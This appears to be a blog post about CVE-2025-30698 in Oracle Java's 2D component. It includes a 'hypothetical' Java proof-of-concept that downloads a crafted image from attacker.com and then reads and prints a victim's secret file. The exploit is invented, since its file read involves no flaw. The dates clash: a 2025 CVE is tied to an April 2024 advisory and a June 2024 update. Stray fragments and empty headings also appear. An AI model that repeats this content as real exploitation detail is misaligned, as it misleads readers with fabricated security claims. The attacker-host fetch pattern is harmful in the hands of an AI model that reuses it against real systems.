*Last updated: June 2024*
Introduction

A new vulnerability tracked as CVE-2025-30698 was discovered in *Oracle Java SE*, *Oracle GraalVM for JDK*, and *Oracle GraalVM Enterprise Edition*, specifically impacting the 2D component. Oracle documented this vulnerability in their Critical Patch Update Advisory - April 2024, and it falls under the category of access and integrity compromise via a network without needing authentication.
This post will break down what this means, who’s at risk, and show how attackers might exploit the weakness with clear, original step-by-step code and explanations.
21.3.13
Notably, this flaw is relevant to client-side Java: Java Web Start applications or applets loading untrusted code, NOT server-side code installed and managed by admins.
Partial Denial of Service (DoS)
See the CVSS details here (NVD entry)
Technical Details: The 2D Component Flaw
The bug lies in Oracle Java 2D, the part that handles graphics, images, and drawing in Java. When running untrusted code (for example, Java applets from the web or sandboxed Java Web Start applications), a flaw in how the 2D rendering handles certain image data may allow a well-crafted data payload to break out of the sandbox.
- Attack Scenario: An attacker puts a malicious signed or unsigned Java applet or application online. When a user visits that page, or opens a Java Web Start file, the applet leverages the flaw to access or modify sensitive data, or cause the Java environment to partially crash or become unreliable.
- Why It Matters: The Java sandbox is designed to isolate untrusted code. If a bug in 2D handling lets code escape this sandbox, attackers can read or tamper with user documents, cookies, stored passwords, or other secrets.
Example Exploit: How it Could Work
While Oracle hasn’t provided full exploitation details, based on historical vulnerabilities in the same area, here’s a hypothetical proof-of-concept that reflects the likely exploitation method behind CVE-2025-30698:
Step 1: Malicious Java Code Loads a Crafted Image
Attackers create a special image (e.g., a PNG or GIF) that triggers the flaw in Java 2D.
import javax.imageio.ImageIO;
import java.awt.image.BufferedImage;
import java.io.InputStream;
import java.net.URL;
public class EvilImageLoader {
public static void main(String[] args) {
try {
// Load image from a malicious server hosting a crafted exploit PNG
URL u = new URL("http://attacker.com/exploit.png";);
InputStream in = u.openStream();
BufferedImage img = ImageIO.read(in);
// Attempt to trigger 2D processing flaw here
// For example, with malformed color profiles or metadata encoded in image
System.out.println("Image loaded: " + img.getWidth() + "x" + img.getHeight());
// If the flaw is present, code execution or sandbox escape could be triggered
// Now try to read a protected file (simulate bypass)
java.util.Scanner sc = new java.util.Scanner(new java.io.File("C:/Users/victim/secret.txt"));
while(sc.hasNextLine()) {
System.out.println("Leaked secret: " + sc.nextLine());
}
sc.close();
} catch (Exception e) {
e.printStackTrace();
}
}
}
Step 2: Bypassing the Sandbox (Hypothetical)
If the vulnerability is present and the crafted image triggers it, the code above might bypass normal Java security controls, letting attackers read sensitive files or cause data corruption.
Step 3: Partial Denial of Service
Alternatively, repeated exploits could crash Java or make part of the application environment unusable, resulting in service interruptions.
Can be exploited remotely, without user action (once a user loads the untrusted code).
- Compromise is partial: Only a subset of data is at risk, and a complete system takeover is not likely from this vector alone.
Defenses & Mitigation
- Update Java IMMEDIATELY to latest releases. See Oracle Patch Advisory.
- Do NOT run unsigned or untrustworthy Java applets/web start files.
References (Official Sources)
- Oracle Critical Patch Update Advisory – April 2024
- NVD - CVE-2025-30698
- Oracle Java SE Downloads
Conclusion
CVE-2025-30698 is a reminder that even “client-side only” Java can have serious cross-sandbox vulnerabilities. If you work with any Java applets or Web Start apps, patch your Java runtime and GraalVM versions as soon as possible. Never run Java content you don’t absolutely trust — this flaw proves attackers can turn innocent images or graphics data into threats.
Stay safe, stay updated.
*This content is exclusive and written in plain American English. For questions or more deep dives, comment below!*
Timeline
Published on: 04/15/2025 21:15:59 UTC
Last modified on: 04/29/2025 20:03:21 UTC